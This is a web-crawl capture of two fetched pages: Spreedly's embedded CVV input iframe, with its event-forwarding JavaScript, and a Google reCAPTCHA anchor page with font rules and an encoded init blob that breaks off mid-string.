

--- FILE ---
content_type: text/html
request_url: https://core.spreedly.com/v1/embedded/cvv-frame-1.178.html
body_size: 772
content:
<!DOCTYPE html>
<html>
  <head>
    <title>CVV Frame</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <style type="text/css">
      input {
        background: transparent;
        border-style: none;
      }

      body {
        background: transparent;
        margin: 0;
      }

      /* Don't show the number increment/decrement spinner in number fields */
      input[type="number"]::-webkit-inner-spin-button,
      input[type="number"]::-webkit-outer-spin-button {
        -webkit-appearance: none;
        margin: 0;
      }

      input[type="number"] {
        -moz-appearance: textfield;
      }

      input:invalid,
      textarea:invalid {
        box-shadow: none;
      }

      input:hover {
        cursor: text;
      }

      .visuallyhidden {
        border: 0;
        clip: rect(0 0 0 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
      }

      .input-outline-none {
        outline: none;
      }
    </style>
    <script>
      var uniqueId = window.name.replace("spreedly-cvv-frame-", "");
      var numberWindowName = "spreedly-number-frame-" + uniqueId;

      window.notifyEvent = function(name, notification, addActiveField) {
        var activeField = "";
        if (addActiveField && document.hasFocus()) {
          activeField = "cvv";
        }
        window.parent.postMessage(
          uniqueId +
            "notifyEvent( " +
            name +
            "): " +
            notification +
            ":" +
            activeField,
          "*"
        );
      };

      window.onfocus = function() {
        document.getElementById("cvv").focus();
      };

      var handleOnChange = function(e) {
        if (!e) {
          return
        }
        e.preventDefault();
        notifyEvent("cvv", "change");
      };

      var handleKeyUp = function(e) {
        if (!e) {
          return;
        }
        if (e.keyCode === 13) {
          e.preventDefault();
          e.stopPropagation();
          notifyEvent("cvv", "enter");
        } else if (e.keyCode === 27) {
          e.preventDefault();
          e.stopPropagation();
          notifyEvent("cvv", "escape");
        } else if (e.keyCode === 38 || e.keyCode === 40) {
          e.preventDefault();
          e.stopPropagation();
        } else if (cvvField.value.length > 4) {
          cvvField.value = cvvField.value.substring(0, 4);
        }
      };
      var handleKeyDown = function(e) {
        if (!e) {
          return;
        }
        if (e.keyCode === 9 && e.shiftKey) {
          notifyEvent("cvv", "shiftTab");
        } else if (e.keyCode === 9) {
          notifyEvent("cvv", "tab");
        } else if (e.keyCode === 27) {
          e.preventDefault();
          e.stopPropagation();
          notifyEvent("cvv", "escape");
        } else if (e.keyCode === 38 || e.keyCode === 40) {
          e.preventDefault();
          e.stopPropagation();
        }
      };

      var removeSelection = function() {
        if (window.getSelection) {
          window.getSelection().removeAllRanges();
        }
      };

      var establishCommunication = function() {
        try {
          if (
            window.parent.frames[numberWindowName] &&
            window.parent.frames[numberWindowName].setUpCvv
          ) {
            window.parent.frames[numberWindowName].setUpCvv();
            clearInterval(messageInterval);
          }
        } catch (err) {}
      };

      window.stopMessages = function() {
        clearInterval(messageInterval);
      };
    </script>
  </head>

  <body>
    <form
      accept-charset="UTF-8"
      action="javascript:void(0);"
      id="cvv-form"
      onsubmit="return false;"
    >
      <label for="cvv" class="visuallyhidden" id="cvv_label">CVV</label>
      <input
        inputmode="numeric"
        title="cvv number"
        type="number"
        id="cvv"
        size="4"
        maxlength="4"
        autocomplete="cc-csc"
        onblur="notifyEvent('cvv', 'blur', false);  removeSelection()"
        onfocus="notifyEvent('cvv', 'focus', false)"
        onmouseover="notifyEvent('cvv', 'mouseover', true)"
        onmouseout="notifyEvent('cvv', 'mouseout', true)"
        onkeyup="handleKeyUp(event)"
        onkeydown="handleKeyDown(event)"
        onchange="handleOnChange(event)"
      />
    </form>

    <script>
      messageInterval = setInterval(establishCommunication, 5);
      cvvField = document.getElementById("cvv");
      iOS = /^(iPhone|iPad|iPod)/.test(navigator.platform);
      if (iOS) {
        document.getElementById("cvv").classList.remove("input-outline-none");
      } else {
        document.getElementById("cvv").classList.add("input-outline-none");
      }
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jtspeqjce5vt
body_size: 46396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="IEdxQ2fIxLdlJ5rFe3p20Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="IEdxQ2fIxLdlJ5rFe3p20Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IEdxQ2fIxLdlJ5rFe3p20Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/Dh8O+Z8OZQ0EOHigaJMKRwojCuBwJw7fCrEnCoDHCght/wrXDv8KCw6ddCGstw7HCrkHDnMKwDFw+w6N+f8KRw4EcwrJxw6bDvlHDgEBMw4UzwoApw5XDj8O5wq/Dl8KOw4w3KcKCw6HCoT7DisOtR0PCtU7CtcO9ETrCqcK5alrCgsOtwp09GjoWwpDDqHA7bsOtScOSwrrChSPCmcKYY8Oywp/DoyNnCTXCiRvDqMKIwp1CwqjCtsOqwqLDvx3DssKcw5TCvy43wq3CnhvDk8KHMwkNCT/DgcOMdi/[base64]/CtsKGw7pIwplCFTDDh31tw4bCmMKzBMK9wr/CgMKpwoIOH8OII8KkwrZKw6EfSxcmaAnDnsO3w4fDownCt17DqETDsnw8UFcKdw/Cv8KldUwVw6vCvsKowoZ7O8OnwpVHViTCqkcyw5nCusO1w6DDrFsrfR/CsnNlwrkpNcOcwpHChRHDjsOcw58FwqQcw55Dw4wOwrjDvMOjw7XCn8O4M8Kuw6p1w5fCthwQb8OzMcKPw6LDpMKawofDgsKFRsKJw67Crwx2wqNvwrdpZh/DjkzDhBVEeC0Gw6ZlJ8O3AsKGw6lGAMKPL8ObXwQNw77ClsKvw4fDgH7DiA/[base64]/DgxPChcOgwrbCvCJVPcKNDcOmwpjDg0jCpELCqcKRIEgLw5ByC2PDv8OPSsOtw4nDvVLCtsKrw4Y8T2NOw5zCjcOfwrcjw5XDhk/DmCfDvmkpw6bDisKQw4/DhMKnw77CuSA3w4UvaMKTAHTCsRvDjlQLwosAOHUWIMKswplrOksQQ37CsA3CuMKcJ8KSZlrCsjACw5Faw6TCpXVTw5I0TQfCi8K7wodow7XCm8O0fVQ/wqLDssKKw4hONsO2w5R0w4DDqMOywow4w5RZw6bCmsOfeTvDkhDCicOgf0ldwrVXJmDDiMKqI8Kvw5llw5tmw7HDj8KTw5lKwrfCq8OOw4PCkUNYZxXCjcKlwp/[base64]/[base64]/DsMOsw4fDrmM3asKSBcKKDcKew74OA8KUOMKVwo/DuWPCq8OywqRWwqnCmyxZE1/CicOpwrtRMFwMw4RUw7I+ZMK/w6DCvTQ6w7A6HxbDksKCw65Kw5HDssKKWMOlZypeagddU8OIwqPCscK2TTx9w6MTw7bDjMOuwpUDw6jDuD8Cw6vCqDbCoVbDqsKkwo0Bw6LCtcOrwp9bw7bDq8KawqvDkcO0FsKoMCDDtRcbwqfCnsKNwqxlwr/DmMO9w4UmBzXDjMOxw5JUwrJ/wpDDrCBIw6AcwpfDlkVrwr1UK0TCn8KKw50pIkMJwqHCpMOYDRR5GMKYwpE3wpJbNSJRdcOTwoctO2ZOeSoWwp9UWcOOw4x3woM+w7/[base64]/DsDDCiClMwpnDrcKjwrvClMOUw7goGMOKO8O2YcKFSGrCjMKIdAY4wrLChkZJw79AOTdeYxAWw7vCm8OkwoXDusKxwrUFw7A9WBUewq1NcxHCtcOAw7fDgMKVwqbDqQbDtB8Rw5/CosKOJsOGfy3DklfDhhPCpsK3WF42dmzCmgDDn8O2w4drc3t+w7zDu2c4MWHDsl3DlxUhbxTCvMKnacORQDtjwqhBCcKtwqYfeEcaYcOEw7/Co8KdKgsOw4rDvMOtFUwJccOHI8OTVwvCuXUgwrXDl8KewogfJFXDh8OyHMOTLWrDjXvDvMKnZhFFJB3CucKuw68Bwqo3E8KxfsO7wqDCusOWblZ2wqdPVMOxXcKuw7TCpnpjOsKywoJNRy0pMcOzw7zCr0LDisKVw4PDqcK4w7/[base64]/XsKvF8KPw54Vw47Dl0gmw6VSFixtwpTDm8Opw5vCgXRIIsOqwrPCqcOgPcOPQsKTBBAGwqNuw6bCisOlw5PDgcOVcMOGwrcZw7lTGsOTw4fCkAxJP8OtRcO4w454T2jCnQ/[base64]/Di8KTwp3Di8K2wqTDv8OfCEJQb214wqDClBxYdcKDY8OdAcKfw48zwpXCvhF1wrBRwqZ5w4kzVHAOwosKf0hsAsOAe8KiH1Ytw7nCtsObw7PDrSMafMOTfAvCoMOHTcK9dXvCm8Oywpw/[base64]/[base64]/DkcKEwofCiUbDlQ1jc8KnOsOPw57Dt8Oxw5kVBl1VfhgfZcOsUsKCHcO5Jn/[base64]/CsGl4HxxDKcK6DMKmw6ENwr95Y8O2Qlttwq/CvkLDhFnChMKSw4fCmcOZwpwpwp5OScO/w4jCvcO/RXvClxNQwqPDngl2w4MdaMOlSsKEIC0dwptUIcOvwrjCgsO8BcOVJsO4wp9nSW/CrMKyGsK/ZcKsPVYswqt8w7c6YsKgw5vCqsOGwrhuFMKmZSgmw7YUw5fCk2PDs8KGw78Ewr3DtcKwc8K/AcKndAxQw75WLTPDtcKqAlcRw7bCk8KjR8OYADzCrEzCoxEVYcKDUcO7YcO8DcOzesO2JMK2w57CihfCrHjDtsKNRWbChVfCtcKYVMKJwrnCicO8w4Fuw6jCo0kEPS/Cs8K3w7rDvDTDjsKcwpQDAsOMJcOBZMObw7NFw6nDqE3Cq1LCpkXCnjXDvx7CpcOxwpJfw6TDjsOnwrtOw6lxwo4ZwqMmw5/DpcKiaRnDiArCuCjCqcOAVMOpTcKXJMOVdcOELsKqNQxfSVLCgsKjQcKDwp0PPkEmC8Ohw7tyfMO6ZsKHLsO/w4jDucOwwpV2VsOZET/CpiPDuUnCp03CoUhhw5EMRHAlXMKiwpTDunbDggorwpjCtVnDu8OvcMOGwpR5wpzDvMKQwrUWwpTCj8K/w5FYw69owovDkMO7w4LCnA/DuBXCn8OaThjClsKfLMOfwqvCsHjDoMKIw5B1U8K4w7IbB8KaRsKtwrlLNcKow6bCiMOoXhXDq1PDtwgjw7U3VFdmOBnDuU3ChMO2Bjh+w4wWwrN6w4vDusKmw7k/AMKMw7Qnw6cBwo3CpUzDlVHCuMOrw7DCtWnDncO0wrbDunDCqMKpU8OhAgfCmzDClkLDqsOJdgRFwonCqMOVw6hCdVdBwozDrFTDnsKffQPCucOdwrHCgcKkwrvCncKtwopLwoDDpnvCiQPClV7DscO+ExrDisKlMsOxQMO1Gl1uw4DCsVDDghEhw6/Cl8KowrUIbsO+OR8sIMKuw4dtwpzDg8OwDcKPXhV8w77DrmzDqnA+emTDsMO8wpM8w60WwpHDn27CncO6PMOHwqQma8ObRsK3w5bDg0MFYsOTQ0rCjg/DixFtHsOjw6jDq0EBdcKcwrhMA8O0eTvCj8KqF8Kvc8OEFAnDv8KkN8OyICAWOTfCgcKwLcKmw45vSWMyw4Acf8K+w5nDh8ODGsKswq5VOF/DgEjDh0tyKMK8J8OUw4jDrC7CtsKKDsKABXnCv8O4CE0PRA/ChC/[base64]/cwl5w6/CrcOjwpfDnw8lUFpqVsKgwonDpiEAw64YTsONwpxuWcKnw7zDsXoVwrocwrFlw54gwpLCmWzCgMKhXgrCpULDs8OuGF/CgsKrZx3CvMOveF0tw6jCt3jCosOTVsKHWSjCm8KSwqXDlsKgwp3DpngncF52QsKuUnFrwqJvXsOmwp9HB3J6w5nCjUYXYxh0w67ChMOTJMOjw7Vkw7Zaw7g5wpjDsnFfJxhJBi9vHEfDuMOvSQ8EPHTDgG3Dkl/DpsO1PlFgBU4nScKywq3DrQFbFw4Sw7PDo8OoAsKqwqNXZMK7YFM9AwzCqsKwBWvCgyloFMKgw5PCgsOxFsKYFsOlFy/[base64]/DmkQpWcKaO8OtwppLw7fCrsObQho1wr/CscOOwrcjZgfCvMK3w6hhw6DCrMO5LsOGeAB2wovDpsOww4FGwrDCp3nDo04Xa8KgwoYVPER5FcKFRsKIwoHDm8KEw6DCusKWw6BswoPCpMO4AcOzNsOuRCfCgcO2wo1Mwr0Pwro6eRnDoDHCuigrNMO4J17DvsKmEcOGeE7CkMOmDMOHRQfDqMOqXl3Dlz/DgcK/[base64]/wqrCtsOmwqrCicOTwp3DsXvDqsO9w5poPRxMwoXCt8OXw6TDnAUkCCjCq2McTMK/NcK6w7vDlsK1wqtOwqVTU8OdezLCjSrDql7Cp8OTO8Opw7d+PcOnZMOKw7rCqsO4OsOvQ8KOw5TDvVwqJMK3ai7ClEvDrj7DtVo1w7UlWFHDtcKawozDi8KLDsK0CsK/YcKGQMK6BXFFw4M1WVd5wq/CoMOMJg3DrcKkA8OWwogvw6c8WMOSwoXDm8K5IcOsNSPDlcKlXQ9IUHHCin4pw54uwpLDg8KFasKjb8KuwpBRwqc0CklrHwjDpcK9wpjDosK7cGVEDsOeRiYQw49ZH2xmAsOJW8OqAQ/CqmLClSF8wpPDpmrDjwnCkmNxw7cNbDNEOcK8UMOwKjNeBQRdBcOHwpHDlDHDlcKTw4/Dki/[base64]/w6tPXX7DvjXCgF7CrDbDnMO5wpsPwp3CjXtzN8K6aQ3Dtj5bJi7CnQXDgMOsw6jCmMOOw4TDoxLDg3gTWsK4wqnCicOwQMOEw5l1wpDDi8KZwq1LwrEsw6peBMOQwqpXVsObwqkOw71rYcKlw5xHw4DDmHl0wq/DmcOwWFvCtzBgFhHCnsK0PsOgwoPCmMKbwoRKICzCpsOaw6PDisK6JMKRckLDsV4Rw4Jnw5PCkMKzwpvCucKKeMOgw6Fqwp44wovCpMKBakdhZURVwpV4wrYowofCnMKow6/DpDvDplPDjcKWKADCj8KGXsOoe8KSYsK4eWHDk8OZwoszwrzCtmx1PyTCmsKww5YGf8K+UmDCoxvDr38+wrlUFzcJwp5oZcOUNGPCvhfClcOCwqovwr0rwqfCvlnDvcOzwrM6wqQPwqZBwo9pYSTDg8O8woojHcOiWsOYwrQEfEcrKgEYAMKfwqE/[base64]/[base64]/DkUnCisOZNT0rSMKUbHxKwo88wpXCh8OMBcKEDMO8LA5AwojCnCoOPcKswofChcKtJ8OKw5vDr8KHGngMFcKFQMOQwo/DoG3DrcK8LGnCosO9Yx/DqsO9UhhqwpJWwrsAwpjCgX3DksO+w4o5QcOKFsKOO8KfXsOrf8OVfcKdK8KSwrNawqoBwoIDwph0BcKwOx/DrcKHMXllHh8VX8KQTcK2QsKcwoF7HV/DoSvDqQHDv8OKwoZfew3Cr8KWwpLCvMKXwrDDrMOKwqRnYMK3YgkQwqHDiMOceRbDrUdJaMO1LDTDssOIw5R6FsK6wqV4w53DncKqOhUxwpnCrMKnI2YSw5TDlVjDjU/DsMKBJ8OGIQ8xw5/DuHHDjB/CtW4kw60OE8Kcwp/Chxcfwo45wq4xG8Kow4Y/EnnDgnvDn8OlwqBYNMOOwpVLw7c7wr44w4cJwrkyw4vDjsOKIQPDiFlhwqxrw6PDh3fCjlRsw7EZw71Vw65zwobDsSszYMKxW8Oqw5PCmsOrw6hBwprDu8Oww5LDrXc1wrAaw6DDtgPCjHLDiAXCiX7CksO3w6TDnsOKdk18wqg5woPCmU/DnMKAwpPCjwMBDwLDh8O+fi5eAMK7OFkYwqPCvh3CucK4SW7CrcOcdsOMwonCiMK8w6zDrcOjw6jCr1JAw7h8H8KxwpE+wrt7w5/CpCnDqMKDeA7Cj8O+aE7Dq8KSeEF+DcOPUsKswpLDvsOsw4nDnVw4flbDicKEwphnwonDtkLCo8O0w4PDmcOyw6kcw6nDu8OQaSXDkAp4Aj/DuA54w4l5Eg/[base64]/ChsO0wp3CuMKlOMKewrXDgWEDMgzCtC/DqidpPsORw4PDuzrCtEsuBcK2w7lxwrU1bDvCsggva8K2wqbCicOGw41Ca8KzLMKKw5dWwqgPwq/DrMKAwrMlbBHCuMOiwrcEwoA6G8K/Y8KZw7fDmA8DT8O9BcKKw5TDo8OYDgNiw4PChyDDmDDCny9FAmsAHwfDpcOOOiI1wqfCllnCi1rCvsKUwr7Dt8KTLgHCsAXDh2BjQCjCvFTDgUXCksO0C0zCpsKUwr7Dk0ZZw7NCw5TCoBzCtsKMPMOMwovDpMKgwp/DqRJDw6jCuzNow5/DtcOuwqzDgWtUwpHClWzCvcOsJcKLwrXCnnUIw7pCeGPDh8KTwqMGwr97aXYsw4zDgxgiwq50w5bDogoTFC5Pw4MAwr/CrHU2w7d3w6fCrU/Dh8OtScOuw6PDvMOSZ8Oqw74RHsKFwr0Kwo8jw7rDlcOjWH5xwq7Cu8Oawpo2w5rCognDm8KqFSPDgAZhwrrDlsKyw5lqw6ZuOMK0WhRKHGluJsKZAcKCwpZ+ED/CpMOVXF/CisOvwpTDl8O+w7MOZMK3LMOjIsOaQG9jw74FEXDCrMKzw4ojwocCaShjw77DvwzDusKYw6Z6w7EqfMKZM8O8w4knw7hewq7DuinCo8KnaBgZwrHDoCnDmnfCjHrDtGrDmCnCosO9wodRW8ONc1oWeMKgfMOBFxpkeQ/DiS3CtcKOw4LCrARswp4OV1Y8w4A4wop0wpHDmXrCsXAcw4Q9Qm/Cu8KYw4fCncKgLVVVa8K4HGZ5wqZpZ8OPdMOzesO4wp5Qw67DqsKuw7h1w5pzecKow4nCm3vDtTRlw53Cn8OAGcKRwrhIIQnCiDnCkcKMB8O8DMK4NA/CkWEVNcKhw4jClMOkw41Pw5/[base64]/w4XDqBXCqnR2GlQKw5/DtyhgwpV0woFdw5w6PMO8w4nCtGDDvsOyw5/Ds8Ktw7hnI8O/[base64]/Dj2kmwrYSDMK5aWzCoDRIwpQFwpXCkjTDj8Ogw7R4w5t/w7gyJAfDocOmw553BB8Aw4PCp2jDuMO4dcO0IsOmwpzCtU0nFT06bBHCoHDDpArDkBnDsn47Qhwfb8OaHjHClD7CrDLCrsOIw4HDkMOEc8O5wqEYI8OeB8Oawo7CtHXCiRFiYsKHwroRNHhLRE0NOcOmT2nDrsOWw54xw4NbwpQcIAf